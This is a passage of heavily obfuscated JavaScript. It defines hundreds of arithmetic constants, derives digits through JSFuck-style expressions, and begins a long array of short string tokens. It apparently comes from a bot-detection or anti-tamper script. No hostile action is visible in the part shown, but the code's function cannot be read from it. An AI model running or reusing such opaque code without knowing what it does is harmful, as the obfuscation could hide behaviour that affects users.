vT=tN+GP+O7*GP*GP+GP*GP*GP,n6=tN+gq*GP+GP*GP+GP*GP*GP,vB=KC+gq*GP,vj=tN+Rm*GP+Rm*GP*GP+GP*GP*GP,OB=BI+dI*GP+tN*GP*GP,zT=tN+gq*GP+k2*GP*GP+GP*GP*GP,X6=Am+BI*GP+Rm*GP*GP+GP*GP*GP,x6=KC+dI*GP+k2*GP*GP+GP*GP*GP,tt=Rm+dI*GP,hw=gq+Rm*GP+V*GP*GP+GP*GP*GP,OT=gq+BI*GP+k2*GP*GP+GP*GP*GP,EV=BI+Rm*GP+gq*GP*GP+GP*GP*GP,Ln=Am+dI*GP+V*GP*GP+GP*GP*GP,Il=O7+gq*GP+O7*GP*GP+GP*GP*GP,fJ=Rm+gq*GP+V*GP*GP+GP*GP*GP,q2=k2+V*GP+KC*GP*GP,ZJ=tN+gq*GP+gq*GP*GP+GP*GP*GP,zD=O7+KC*GP+O7*GP*GP+GP*GP*GP,xj=Rm+k2*GP+O7*GP*GP+GP*GP*GP,jV=tN+tN*GP+k2*GP*GP+GP*GP*GP,vt=Am+O7*GP+V*GP*GP,AS=k2+GP+V*GP*GP,Z6=V+k2*GP+gq*GP*GP+GP*GP*GP,Hk=k2+V*GP+Rm*GP*GP+GP*GP*GP,AT=BI+BI*GP+KC*GP*GP+GP*GP*GP,DC=tN+BI*GP+KC*GP*GP,X1=tN+V*GP+KC*GP*GP+GP*GP*GP,MG=BI+GP+O7*GP*GP,tw=BI+Rm*GP+tN*GP*GP+GP*GP*GP,b1=O7+BI*GP+V*GP*GP+GP*GP*GP,PC=gq+tN*GP+k2*GP*GP+GP*GP*GP,sD=dI+V*GP+O7*GP*GP+GP*GP*GP,rk=V+dI*GP+GP*GP+GP*GP*GP,tk=O7+dI*GP+gq*GP*GP+GP*GP*GP,MV=tN+O7*GP+V*GP*GP+GP*GP*GP,xT=tN+Rm*GP+k2*GP*GP+GP*GP*GP,T4=Rm+gq*GP,FN=gq+Rm*GP+O7*GP*GP+GP*GP*GP,cq=gq+GP+gq*GP*GP,wk=BI+Rm*GP+GP*GP+GP*GP*GP,w7=gq+KC*GP+KC*GP*GP,JO=BI+KC*GP+GP*GP,nn=KC+tN*GP+GP*GP+GP*GP*GP,hl=Am+KC*GP+tN*GP*GP+GP*GP*GP,tf=KC+KC*GP+tN*GP*GP+GP*GP*GP,bt=dI+O7*GP,Iz=KC+GP+Rm*GP*GP,pT=Rm+GP+dI*GP*GP+GP*GP*GP,W6=gq+V*GP+KC*GP*GP+GP*GP*GP,Xz=Am+BI*GP+V*GP*GP,Q7=KC+O7*GP+O7*GP*GP+k2*GP*GP*GP+GP*GP*GP*GP,Zj=KC+BI*GP+k2*GP*GP+GP*GP*GP,tn=Am+gq*GP+GP*GP+GP*GP*GP,mt=Am+GP,bV=O7+dI*GP+tN*GP*GP+GP*GP*GP,m8=O7+gq*GP+gq*GP*GP+GP*GP*GP,n4=KC+Rm*GP+GP*GP,dw=Am+gq*GP+k2*GP*GP+GP*GP*GP,g6=Rm+GP+GP*GP+GP*GP*GP,bj=Am+V*GP+O7*GP*GP+GP*GP*GP,Gk=Rm+BI*GP+GP*GP+GP*GP*GP,JV=Rm+Rm*GP+O7*GP*GP+GP*GP*GP,tD=BI+k2*GP+GP*GP+GP*GP*GP,ZD=tN+BI*GP+k2*GP*GP+GP*GP*GP,SJ=dI+O7*GP+tN*GP*GP+GP*GP*GP,pk=tN+V*GP+GP*GP+GP*GP*GP,qw=k2+BI*GP+GP*GP,sn=BI+k2*GP+V*GP*GP+GP*GP*GP,pN=k2+V*GP+O7*GP*GP,M2=KC+O7*GP+O7*GP*GP,ml=tN+Rm*GP+gq*GP*GP+GP*GP*GP,wn=KC+Rm*GP+k2*GP*GP+GP*GP*GP,Od=O7+V*GP+tN*GP*GP,Kj=k2+O7*GP+k2*GP*GP+GP*GP*GP,UI=k2+dI*GP+tN*GP*GP,L4=Am+O7*GP,fl=BI+O7*GP+KC*GP*GP+GP*GP*GP,Q6=gq+O7*GP+gq*GP*GP+GP*GP*GP,cn=O7+BI*GP+KC*GP*GP+GP*GP*GP,zf=BI+dI*GP+GP*GP+GP*GP*GP,hK=Am+GP+V*GP*GP+GP*GP*GP,OO=gq+V*GP+Rm*GP*GP,gO=BI+dI*GP,Mk=dI+O7*GP+gq*GP*GP+GP*GP*GP,AW=k2+KC*GP+GP*GP+GP*GP*GP,TO=gq+GP,Xw=k2+V*GP+gq*GP*GP+GP*GP*GP,NJ=tN+tN*GP+tN*GP*GP+GP*GP*GP,RS=Rm+BI*GP+Rm*GP*GP+GP*GP*GP,Bk=tN+tN*GP+gq*GP*GP+GP*GP*GP,V8=Rm+O7*GP+gq*GP*GP+GP*GP*GP,HJ=Rm+dI*GP+GP*GP+GP*GP*GP,Tj=KC+GP+Rm*GP*GP+GP*GP*GP,LK=dI+tN*GP+V*GP*GP+GP*GP*GP,gC=KC+k2*GP+V*GP*GP,QS=gq+GP+O7*GP*GP+GP*GP*GP,sf=tN+gq*GP+tN*GP*GP+GP*GP*GP,qn=dI+k2*GP+O7*GP*GP+GP*GP*GP,mD=V+BI*GP+KC*GP*GP+GP*GP*GP,dk=k2+dI*GP+gq*GP*GP+GP*GP*GP,BT=KC+tN*GP+gq*GP*GP+GP*GP*GP,UY=k2+O7*GP+GP*GP,Ad=gq+gq*GP+GP*GP,S1=k2+BI*GP+V*GP*GP+GP*GP*GP,g4=dI+k2*GP+gq*GP*GP,n1=dI+BI*GP+tN*GP*GP+GP*GP*GP,JN=Rm+Rm*GP+O7*GP*GP,jh=k2+dI*GP+V*GP*GP+GP*GP*GP,dT=V+dI*GP+V*GP*GP+GP*GP*GP,NY=BI+gq*GP+tN*GP*GP,Yq=V+Rm*GP,Ek=k2+tN*GP+tN*GP*GP+GP*GP*GP,kN=BI+V*GP+Rm*GP*GP,Ht=BI+tN*GP+gq*GP*GP,IT=k2+Rm*GP+GP*GP+GP*GP*GP,Rw=V+k2*GP+dI*GP*GP+GP*GP*GP,RD=V+GP+O7*GP*GP+GP*GP*GP,SS=dI+k2*GP+k2*GP*GP+GP*GP*GP,A8=k2+tN*GP+k2*GP*GP+GP*GP*GP,zJ=k2+gq*GP+tN*GP*GP+GP*GP*GP,Jt=O7+tN*GP,gl=O7+Rm*GP+gq*GP*GP+GP*GP*GP,Dl=KC+GP+GP*GP+GP*GP*GP,FD=BI+KC*GP+KC*GP*GP+GP*GP*GP,JK=Am+KC*GP+KC*GP*GP+GP*GP*GP,Uw=O7+O7*GP+k2*GP*GP+GP*GP*GP,lV=V+O7*GP+tN*GP*GP+GP*GP*GP,Z1=V+gq*GP+Rm*GP*GP+GP*GP*GP,gS=V+k2*GP+BI*GP*GP+GP*GP*GP,Zf=dI+gq*GP+KC*GP*GP+GP*GP*GP,Fn=KC+Rm*GP+O7*GP*GP+GP*GP*GP,OJ=Am+gq*GP+Rm*GP*GP+GP*GP*GP,RK=tN+BI*GP+gq*GP*GP+GP*GP*GP,kj=dI+k2*GP+V*GP*GP+GP*GP*GP,gf=KC+O7*GP+Rm*GP*GP,vS=Rm+gq*GP+Rm*GP*GP+GP*GP*GP,Hq=k2+V*GP+tN*GP*GP+Rm*GP*GP*GP+gq*GP*GP*GP*GP,Qh=dI+dI*GP+gq*GP*GP+GP*GP*GP,qX=Rm+O7*GP+GP*GP+GP*GP*GP,Wz=V+tN*GP+tN*GP*GP,xl=k2+O7*GP+GP*GP+GP*GP*GP,bK=tN+O7*GP+Rm*GP*GP+GP*GP*GP,BJ=k2+tN*GP+GP*GP+GP*GP*GP,DT=Am+BI*GP+gq*GP*GP+GP*GP*GP,gn=dI+k2*GP+tN*GP*GP+GP*GP*GP,nf=Rm+tN*GP+V*GP*GP+GP*GP*GP,dK=tN+Rm*GP+GP*GP+GP*GP*GP,FX=Am+BI*GP+O7*GP*GP+GP*GP*GP,PX=O7+k2*GP+k2*GP*GP+GP*GP*GP,NT=k2+gq*GP+Rm*GP*GP+GP*GP*GP,Q1=Am+GP+k2*GP*GP+GP*GP*GP,nh=gq+KC*GP+GP*GP+GP*GP*GP,Aj=gq+Rm*GP+GP*GP+GP*GP*GP,CI=dI+BI*GP+V*GP*GP,B7=KC+tN*GP+tN*GP*GP,c2=KC+k2*GP+KC*GP*GP,Mj=Rm+KC*GP+GP*GP+GP*GP*GP,lD=V+tN*GP+O7*GP*GP+GP*GP*GP,pP=O7+tN*GP+O7*GP*GP,rw=BI+KC*GP+O7*GP*GP+GP*GP*GP,Md=gq+V*GP,gK=V+V*GP+GP*GP+GP*GP*GP,Qz=Am+Rm*GP+KC*GP*GP,AP=dI+KC*GP+tN*GP*GP,Rf=V+KC*GP+k2*GP*GP+GP*GP*GP,wT=Am+gq*GP+gq*GP*GP+GP*GP*GP,YO=KC+tN*GP+Rm*GP*GP,ZN=k2+Rm*GP+O7*GP*GP+GP*GP*GP,K8=KC+V*GP+V*GP*GP+GP*GP*GP,Ll=Am+tN*GP+O7*GP*GP+GP*GP*GP,Cq=Rm+KC*GP,rT=KC+dI*GP+O7*GP*GP+GP*GP*GP,gJ=gq+k2*GP+V*GP*GP+GP*GP*GP,kK=O7+O7*GP+O7*GP*GP+GP*GP*GP,tX=KC+dI*GP,KX=BI+GP+Rm*GP*GP+GP*GP*GP,fm=k2+k2*GP+V*GP*GP,vn=Rm+k2*GP+V*GP*GP+GP*GP*GP,QK=k2+BI*GP+GP*GP+GP*GP*GP,qd=gq+KC*GP+gq*GP*GP,rf=V+BI*GP+Rm*GP*GP+GP*GP*GP,D6=V+tN*GP+Rm*GP*GP+GP*GP*GP,XT=Rm+GP+KC*GP*GP+GP*GP*GP,Vn=O7+GP+V*GP*GP+GP*GP*GP,cB=Am+gq*GP+tN*GP*GP,Lj=dI+GP+k2*GP*GP+GP*GP*GP,gk=KC+gq*GP+k2*GP*GP+GP*GP*GP,nI=BI+tN*GP+tN*GP*GP,qz=tN+tN*GP+BI*GP*GP,mO=dI+gq*GP+gq*GP*GP,Uk=tN+GP+k2*GP*GP+GP*GP*GP,r6=O7+tN*GP+O7*GP*GP+GP*GP*GP,TX=O7+tN*GP+GP*GP+GP*GP*GP,XJ=gq+O7*GP+k2*GP*GP+GP*GP*GP,Mq=Am+V*GP+k2*GP*GP+GP*GP*GP,dl=Am+dI*GP+KC*GP*GP+GP*GP*GP,rS=Rm+O7*GP+O7*GP*GP+GP*GP*GP,GS=Rm+GP+O7*GP*GP+GP*GP*GP,lT=Rm+k2*GP+dI*GP*GP+GP*GP*GP,lj=V+GP+KC*GP*GP+GP*GP*GP,xO=KC+V*GP+k2*GP*GP+GP*GP*GP,El=tN+k2*GP+gq*GP*GP+GP*GP*GP,Yh=KC+BI*GP+O7*GP*GP+GP*GP*GP,VI=BI+BI*GP+gq*GP*GP,YK=Rm+dI*GP+Rm*GP*GP,I7=O7+GP+tN*GP*GP,tK=dI+tN*GP+k2*GP*GP+GP*GP*GP,zh=k2+KC*GP+BI*GP*GP+GP*GP*GP,IW=O7+BI*GP+k2*GP*GP+GP*GP*GP,PD=dI+KC*GP+k2*GP*GP+GP*GP*GP,jk=BI+gq*GP+k2*GP*GP+GP*GP*GP,nD=O7+V*GP+Rm*GP*GP+GP*GP*GP,nV=Rm+O7*GP+Rm*GP*GP+GP*GP*GP,V1=dI+BI*GP+V*GP*GP+GP*GP*GP,sz=gq+O7*GP+tN*GP*GP,HT=BI+Rm*GP+V*GP*GP+GP*GP*GP,gV=O7+dI*GP+Rm*GP*GP+GP*GP*GP,CO=gq+V*GP+tN*GP*GP,Kd=BI+gq*GP+Rm*GP*GP,v6=Rm+BI*GP+O7*GP*GP+GP*GP*GP,T1=tN+tN*GP+Rm*GP*GP+GP*GP*GP,ft=V+O7*GP+O7*GP*GP,Z4=tN+O7*GP+GP*GP,Nn=tN+gq*GP+O7*GP*GP+GP*GP*GP,G6=V+dI*GP+tN*GP*GP+GP*GP*GP,AO=BI+KC*GP+tN*GP*GP,g2=gq+BI*GP+tN*GP*GP,dJ=BI+Rm*GP+KC*GP*GP+GP*GP*GP,S6=gq+k2*GP+tN*GP*GP+GP*GP*GP,b6=O7+BI*GP+Rm*GP*GP+GP*GP*GP,YX=KC+GP+O7*GP*GP+GP*GP*GP,J7=k2+Rm*GP,G2=dI+Rm*GP+V*GP*GP,HY=tN+V*GP+tN*GP*GP,Kn=Rm+Rm*GP+KC*GP*GP+GP*GP*GP,BV=dI+V*GP+BI*GP*GP+GP*GP*GP,Df=Am+Rm*GP+O7*GP*GP+GP*GP*GP,w6=dI+gq*GP+k2*GP*GP+GP*GP*GP,nS=gq+O7*GP+KC*GP*GP+GP*GP*GP,HX=BI+dI*GP+V*GP*GP+GP*GP*GP,pj=gq+O7*GP+BI*GP*GP+GP*GP*GP,Or=gq+dI*GP+V*GP*GP,w=Am+KC*GP+O7*GP*GP,DB=dI+BI*GP+tN*GP*GP,kf=Rm+gq*GP+gq*GP*GP+GP*GP*GP,OC=Am+gq*GP,UP=dI+Rm*GP+KC*GP*GP,vw=BI+dI*GP+tN*GP*GP+GP*GP*GP,V7=V+gq*GP+O7*GP*GP,xX=dI+O7*GP+O7*GP*GP+GP*GP*GP,Jw=BI+k2*GP+k2*GP*GP+GP*GP*GP,Jk=dI+GP+KC*GP*GP+GP*GP*GP,VK=BI+V*GP+O7*GP*GP,nX=BI+GP+dI*GP*GP+GP*GP*GP,Ld=dI+dI*GP,FP=KC+BI*GP+tN*GP*GP,Nk=BI+O7*GP+gq*GP*GP+GP*GP*GP,dW=gq+V*GP+k2*GP*GP+GP*GP*GP,PK=KC+BI*GP+GP*GP+GP*GP*GP,R2=KC+KC*GP,gj=O7+dI*GP+gq*GP*GP,wt=tN+GP+O7*GP*GP,zO=tN+O7*GP+tN*GP*GP,gX=tN+gq*GP+V*GP*GP+GP*GP*GP,Nr=Am+V*GP,mC=dI+O7*GP+Rm*GP*GP,p6=Am+k2*GP+tN*GP*GP+GP*GP*GP,fK=gq+BI*GP+O7*GP*GP+GP*GP*GP,KP=Rm+BI*GP+tN*GP*GP,Km=Rm+Rm*GP+gq*GP*GP,c8=dI+BI*GP+gq*GP*GP+GP*GP*GP,Q8=gq+GP+Rm*GP*GP+GP*GP*GP,gt=BI+V*GP,r1=tN+BI*GP+V*GP*GP+GP*GP*GP,MK=Rm+tN*GP+tN*GP*GP+GP*GP*GP,pG=KC+GP+tN*GP*GP,J=Rm+tN*GP,FO=k2+tN*GP,SO=tN+k2*GP+GP*GP,Vd=O7+gq*GP+tN*GP*GP,j1=BI+KC*GP+gq*GP*GP+GP*GP*GP,PO=O7+gq*GP,KD=k2+KC*GP+gq*GP*GP+GP*GP*GP,fV=Rm+Rm*GP+k2*GP*GP+GP*GP*GP,R1=Am+O7*GP+V*GP*GP+GP*GP*GP,QX=O7+tN*GP+V*GP*GP+GP*GP*GP,NX=BI+gq*GP+tN*GP*GP+GP*GP*GP,sN=V+BI*GP+k2*GP*GP+GP*GP*GP,Uf=KC+gq*GP+gq*GP*GP+GP*GP*GP,lf=V+GP+dI*GP*GP+GP*GP*GP,AI=gq+BI*GP+O7*GP*GP,E6=KC+KC*GP+GP*GP+GP*GP*GP,YJ=Rm+V*GP+V*GP*GP+GP*GP*GP,Cf=dI+BI*GP+k2*GP*GP+GP*GP*GP,Hl=dI+KC*GP+O7*GP*GP+GP*GP*GP,O6=tN+GP+GP*GP+GP*GP*GP,Fw=V+GP+GP*GP+GP*GP*GP,rD=V+k2*GP+GP*GP+GP*GP*GP,z6=Rm+O7*GP+tN*GP*GP+GP*GP*GP,vq=V+Rm*GP+gq*GP*GP,SP=O7+V*GP+KC*GP*GP,RJ=dI+KC*GP+Rm*GP*GP+GP*GP*GP,nG=tN+O7*GP+O7*GP*GP,sw=Rm+KC*GP+dI*GP*GP+GP*GP*GP,C7=V+V*GP,Ef=gq+O7*GP+Rm*GP*GP+GP*GP*GP,hJ=V+dI*GP+gq*GP*GP+GP*GP*GP,EC=tN+Rm*GP+tN*GP*GP,Ol=BI+k2*GP+O7*GP*GP+GP*GP*GP,TK=O7+gq*GP+Rm*GP*GP+GP*GP*GP,Jq=KC+O7*GP+V*GP*GP,N1=Am+dI*GP+k2*GP*GP+GP*GP*GP,FJ=BI+tN*GP+V*GP*GP+GP*GP*GP,wY=V+O7*GP+tN*GP*GP,Pr=BI+V*GP+dI*GP*GP,XK=Rm+KC*GP+V*GP*GP+GP*GP*GP,EN=tN+O7*GP+Rm*GP*GP,YV=Am+k2*GP+gq*GP*GP+GP*GP*GP,FK=Am+GP+dI*GP*GP+GP*GP*GP,PS=tN+k2*GP+V*GP*GP+GP*GP*GP,c6=dI+dI*GP+k2*GP*GP+GP*GP*GP,Cw=BI+gq*GP+GP*GP+GP*GP*GP,cX=k2+V*GP+O7*GP*GP+GP*GP*GP,Xh=V+V*GP+tN*GP*GP+GP*GP*GP,p1=tN+V*GP+Rm*GP*GP+GP*GP*GP,nw=k2+k2*GP+tN*GP*GP+GP*GP*GP,bN=Rm+KC*GP+O7*GP*GP+GP*GP*GP,MJ=BI+gq*GP+gq*GP*GP+GP*GP*GP,H6=k2+Rm*GP+V*GP*GP+GP*GP*GP,Ot=tN+V*GP+Rm*GP*GP,qD=KC+O7*GP+Rm*GP*GP+GP*GP*GP,Lq=dI+KC*GP+gq*GP*GP,Nd=Am+GP+gq*GP*GP,wD=O7+GP+k2*GP*GP+GP*GP*GP,DK=Am+tN*GP+V*GP*GP+GP*GP*GP,Xm=gq+O7*GP+Rm*GP*GP,U1=KC+V*GP+Rm*GP*GP+GP*GP*GP,NB=k2+gq*GP+V*GP*GP,hX=dI+O7*GP+V*GP*GP+GP*GP*GP,E=gq+O7*GP+O7*GP*GP,IJ=V+k2*GP+Rm*GP*GP,rj=gq+GP+dI*GP*GP+GP*GP*GP,IN=dI+Rm*GP,IK=Am+Rm*GP+gq*GP*GP+GP*GP*GP,Uh=gq+dI*GP+GP*GP+GP*GP*GP,jI=O7+O7*GP+KC*GP*GP,BS=dI+KC*GP+GP*GP+GP*GP*GP,RX=V+O7*GP+gq*GP*GP+GP*GP*GP,x1=tN+Rm*GP+KC*GP*GP+GP*GP*GP,GI=KC+O7*GP,OG=Rm+gq*GP+V*GP*GP,Cz=gq+V*GP+GP*GP,Rk=dI+V*GP+GP*GP+GP*GP*GP,KV=dI+dI*GP+KC*GP*GP+GP*GP*GP,fd=gq+BI*GP+KC*GP*GP,th=Am+GP+tN*GP*GP+GP*GP*GP,GV=tN+dI*GP+tN*GP*GP+GP*GP*GP,NN=V+KC*GP+Rm*GP*GP,Sj=dI+Rm*GP+O7*GP*GP,Cj=tN+V*GP+gq*GP*GP+GP*GP*GP,d6=V+k2*GP+V*GP*GP+GP*GP*GP,fD=k2+V*GP+GP*GP+GP*GP*GP,f6=V+dI*GP+Rm*GP*GP+GP*GP*GP,AJ=Rm+dI*GP+Rm*GP*GP+GP*GP*GP,Rr=V+tN*GP,Ik=O7+dI*GP+k2*GP*GP+GP*GP*GP,NV=k2+O7*GP+O7*GP*GP+GP*GP*GP,H1=k2+k2*GP+KC*GP*GP+GP*GP*GP,OX=k2+dI*GP+k2*GP*GP+GP*GP*GP,Sw=gq+dI*GP+gq*GP*GP+GP*GP*GP,QJ=BI+GP+k2*GP*GP+GP*GP*GP,B6=O7+Rm*GP+O7*GP*GP+GP*GP*GP,l6=V+tN*GP+k2*GP*GP+GP*GP*GP,Cn=V+KC*GP+gq*GP*GP+GP*GP*GP,d7=Am+BI*GP+tN*GP*GP,Ql=dI+O7*GP+k2*GP*GP+GP*GP*GP,kq=k2+k2*GP+KC*GP*GP,bk=Am+O7*GP+GP*GP+GP*GP*GP,Vf=Rm+dI*GP+k2*GP*GP+GP*GP*GP,bD=k2+GP+k2*GP*GP+GP*GP*GP,nW=dI+Rm*GP+k2*GP*GP+GP*GP*GP,nr=k2+tN*GP+Rm*GP*GP,Gn=tN+tN*GP+O7*GP*GP+GP*GP*GP,JC=gq+dI*GP+KC*GP*GP,F2=Am+tN*GP,Pw=Rm+tN*GP+k2*GP*GP+GP*GP*GP,Ch=O7+GP+GP*GP+GP*GP*GP,Bl=Am+V*GP+Rm*GP*GP+GP*GP*GP,B2=KC+tN*GP+KC*GP*GP,Dn=gq+KC*GP+O7*GP*GP+GP*GP*GP,I6=k2+V*GP+KC*GP*GP+GP*GP*GP,zn=Rm+k2*GP+k2*GP*GP+GP*GP*GP,ST=KC+k2*GP+k2*GP*GP+GP*GP*GP,YP=Am+Rm*GP+GP*GP,Wq=BI+dI*GP+V*GP*GP,fX=gq+k2*GP+gq*GP*GP+GP*GP*GP,v7=O7+O7*GP+tN*GP*GP,M8=BI+V*GP+GP*GP+GP*GP*GP,lz=k2+gq*GP+gq*GP*GP,tr=KC+gq*GP+Rm*GP*GP,kD=BI+GP+V*GP*GP+GP*GP*GP,MN=O7+tN*GP+k2*GP*GP+GP*GP*GP,wS=V+V*GP+gq*GP*GP+GP*GP*GP,VJ=tN+dI*GP+O7*GP*GP+GP*GP*GP,s2=tN+GP+GP*GP,jq=gq+Rm*GP+tN*GP*GP+GP*GP*GP,XI=BI+O7*GP+Rm*GP*GP,tl=gq+BI*GP+Rm*GP*GP+GP*GP*GP,nj=O7+gq*GP+KC*GP*GP+GP*GP*GP,GN=tN+tN*GP,C=k2+KC*GP+V*GP*GP,TD=BI+dI*GP+gq*GP*GP+GP*GP*GP,OS=Am+gq*GP+tN*GP*GP+GP*GP*GP,Sh=gq+KC*GP+k2*GP*GP+GP*GP*GP,Iw=tN+Rm*GP+tN*GP*GP+GP*GP*GP,hr=dI+O7*GP+GP*GP,vf=KC+BI*GP+gq*GP*GP+GP*GP*GP,jw=KC+k2*GP+gq*GP*GP+GP*GP*GP,E8=tN+KC*GP+dI*GP*GP+GP*GP*GP,hn=V+V*GP+KC*GP*GP+GP*GP*GP,Zn=O7+O7*GP+KC*GP*GP+GP*GP*GP,XB=k2+k2*GP+dI*GP*GP,VN=V+KC*GP,Rh=O7+k2*GP+GP*GP+GP*GP*GP,fw=gq+GP+tN*GP*GP+GP*GP*GP,sT=O7+tN*GP+gq*GP*GP+GP*GP*GP,j2=dI+dI*GP+gq*GP*GP,jX=V+V*GP+O7*GP*GP+GP*GP*GP,zX=Am+gq*GP+Rm*GP*GP,S4=gq+Rm*GP+k2*GP*GP+GP*GP*GP,An=BI+Rm*GP+O7*GP*GP+GP*GP*GP,PB=k2+tN*GP+O7*GP*GP,L6=O7+O7*GP+gq*GP*GP+GP*GP*GP,Sm=V+k2*GP+GP*GP,dB=Rm+KC*GP+tN*GP*GP,EX=V+gq*GP+GP*GP+GP*GP*GP,HS=dI+tN*GP+GP*GP+GP*GP*GP,ht=Rm+GP+KC*GP*GP,pm=gq+Rm*GP+V*GP*GP,DJ=KC+V*GP+KC*GP*GP+GP*GP*GP,Dw=BI+V*GP+O7*GP*GP+GP*GP*GP,lW=V+tN*GP+KC*GP*GP+GP*GP*GP,LC=tN+dI*GP+GP*GP,mh=KC+k2*GP+V*GP*GP+GP*GP*GP,Sk=tN+BI*GP+tN*GP*GP+GP*GP*GP,G8=BI+BI*GP+k2*GP*GP+GP*GP*GP,Om=Rm+KC*GP+k2*GP*GP+GP*GP*GP,dh=Rm+k2*GP+GP*GP+GP*GP*GP,c1=gq+V*GP+tN*GP*GP+GP*GP*GP,IS=k2+k2*GP+V*GP*GP+GP*GP*GP,S=KC+BI*GP+V*GP*GP,mV=Am+BI*GP+tN*GP*GP+GP*GP*GP,Z7=O7+k2*GP+V*GP*GP,gw=V+V*GP+dI*GP*GP+GP*GP*GP,sj=Am+V*GP+V*GP*GP+GP*GP*GP,l1=KC+gq*GP+tN*GP*GP+GP*GP*GP,R8=k2+gq*GP+GP*GP+GP*GP*GP,vV=O7+GP+KC*GP*GP+GP*GP*GP,Um=BI+k2*GP+Rm*GP*GP,KS=O7+gq*GP+V*GP*GP+GP*GP*GP,Tq=Am+O7*GP+KC*GP*GP,D8=tN+k2*GP+GP*GP+GP*GP*GP,Fk=KC+KC*GP+k2*GP*GP+GP*GP*GP,zk=V+V*GP+V*GP*GP+GP*GP*GP,D7=V+gq*GP+Rm*GP*GP,hV=Rm+GP+gq*GP*GP+GP*GP*GP,Rn=Rm+gq*GP+O7*GP*GP+GP*GP*GP,Lf=dI+tN*GP+KC*GP*GP+GP*GP*GP,BY=dI+GP+KC*GP*GP,UX=k2+tN*GP+KC*GP*GP+GP*GP*GP,ET=Rm+k2*GP+tN*GP*GP+GP*GP*GP,SY=O7+BI*GP+GP*GP,Rj=Rm+V*GP+GP*GP+GP*GP*GP,kJ=dI+KC*GP+tN*GP*GP+GP*GP*GP,BB=dI+tN*GP,TB=tN+Rm*GP+GP*GP,wq=dI+BI*GP+gq*GP*GP,xS=dI+BI*GP+O7*GP*GP+GP*GP*GP,nY=Rm+O7*GP,cG=BI+V*GP+tN*GP*GP,kh=Am+KC*GP+Rm*GP*GP+GP*GP*GP,ID=Am+tN*GP+k2*GP*GP+GP*GP*GP,b8=k2+O7*GP+V*GP*GP+GP*GP*GP,s7=V+tN*GP+Rm*GP*GP,zS=Rm+Rm*GP+gq*GP*GP+GP*GP*GP,BG=V+tN*GP+tN*GP*GP+GP*GP*GP,EJ=Am+tN*GP+tN*GP*GP+GP*GP*GP,Hn=Am+O7*GP+tN*GP*GP+GP*GP*GP,zd=tN+KC*GP+gq*GP*GP,tS=BI+KC*GP+GP*GP+GP*GP*GP,BW=gq+GP+V*GP*GP+GP*GP*GP,zl=KC+GP+gq*GP*GP+GP*GP*GP,Hw=gq+tN*GP+dI*GP*GP+GP*GP*GP,US=V+GP+gq*GP*GP+GP*GP*GP,qh=V+BI*GP+tN*GP*GP+GP*GP*GP,CS=Am+tN*GP+tN*GP*GP,x8=KC+k2*GP+Rm*GP*GP+GP*GP*GP,wC=O7+KC*GP+V*GP*GP,fB=dI+tN*GP+tN*GP*GP,qP=tN+V*GP,QY=BI+tN*GP+GP*GP,wW=BI+Rm*GP+k2*GP*GP+GP*GP*GP,N6=tN+dI*GP+Rm*GP*GP+GP*GP*GP,U6=Am+gq*GP+KC*GP*GP+GP*GP*GP,U8=Rm+V*GP+tN*GP*GP+GP*GP*GP,s8=tN+V*GP+tN*GP*GP+GP*GP*GP,zq=k2+GP+GP*GP+GP*GP*GP,gY=gq+KC*GP+V*GP*GP,zB=k2+dI*GP+V*GP*GP,Ml=BI+BI*GP+gq*GP*GP+GP*GP*GP,RT=tN+O7*GP+O7*GP*GP+GP*GP*GP,wX=Rm+O7*GP+k2*GP*GP+GP*GP*GP,KT=BI+dI*GP+O7*GP*GP+GP*GP*GP,Rd=Rm+Rm*GP,TJ=Rm+gq*GP+tN*GP*GP+GP*GP*GP,QP=tN+Rm*GP,Q4=BI+KC*GP,GX=KC+gq*GP+O7*GP*GP+GP*GP*GP,tW=Am+tN*GP+GP*GP+GP*GP*GP,Nj=Rm+BI*GP+V*GP*GP+GP*GP*GP,Oj=k2+k2*GP+dI*GP*GP+GP*GP*GP,dX=O7+BI*GP+O7*GP*GP+GP*GP*GP,Zl=k2+O7*GP+Rm*GP*GP+GP*GP*GP,pC=KC+KC*GP+V*GP*GP,W1=gq+KC*GP+gq*GP*GP+GP*GP*GP,kl=Rm+GP+tN*GP*GP+GP*GP*GP,E4=KC+GP+V*GP*GP,vK=tN+Rm*GP+O7*GP*GP+GP*GP*GP,fT=KC+Rm*GP+gq*GP*GP+GP*GP*GP,MC=Am+k2*GP+Rm*GP*GP,C8=Am+KC*GP+gq*GP*GP+GP*GP*GP,vX=V+KC*GP+GP*GP+GP*GP*GP,WI=KC+GP,Un=k2+gq*GP+dI*GP*GP+GP*GP*GP,ZV=BI+V*GP+tN*GP*GP+GP*GP*GP;}var Ih;var Fc;var vJ;function Ux(){var WKC={};Ux=function(){return WKC;};return WKC;}function wx(){var CkC=new Object();wx=function(){return CkC;};return CkC;}var fS;function YKC(){O7=! +[]+! +[]+! +[]+! +[],k2=+[],BI=[+ ! +[]]+[+[]]-+ ! +[],Rm=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],dI=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],KC=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],GP=[+ ! +[]]+[+[]]-[],tN=+ ! +[]+! +[]+! +[],V=! +[]+! +[],Am=+ ! +[],gq=+ ! +[]+! +[]+! +[]+! +[]+! +[];}var FG;var VT;function hD(){var C2C=['Pm','RB','cO','GG','nd','xq','AN','SI','qY','Jm','hC','KY','vI','l4','km','X','VY','Sd','Hm','Zt','zz','ZY','sC','NI','rz','zt','cI','W4','BO','Gq','tq','H','P','Xq','KG','Bd','MB','G4','jr','Lr','Cd','Yt','Eq','qq','q','Zr','n7','QB','vN','AY','QC','F7','Mm','DI','XN','p7','qr','Lm','hO','zP','wd','Tz','JB','qC','X2','Oq','U4','Mt','SC','Gr','sO','gN','U7','sm','Rt','mN','MP','St','Dd','qt','YB','q7','Gm','BC','kC','Zm','WC','S7','Z','Qd','Fr','kI','UB','KO','rt','C4','EY','S2','Q','UO','Vm','mm','LI','Sz','kP','xm','EO','rq','O4','dd','OP','M7','gI','dN','tB','RI','Wd','E7','CC','QI','DG','DY','Wm','tI','Kt','Mz','dz','G7','wP','HC','xd','Q2','fz','rY','R','WO','hd','fY','XC','M4','vr','p2','mq','xB','wG','QO','Td','Em','U2','IY','Uz','tP','I4','c4','Y2','FY','Bz','rI','CN','HP','hm','CY','HN','Oz','Y','pt','lC','hz','Kz','fN','P7','KN','IC','T','Bm','rB','Tt','GC','tm','pI','I','OY','WY','Pz','rd','YN','fO','fr','DO','NG','Qm','rC','lG','Ud','EI','rP','ZG','xt','fI','jY','Dr','s4','A','l7','TG','Y4',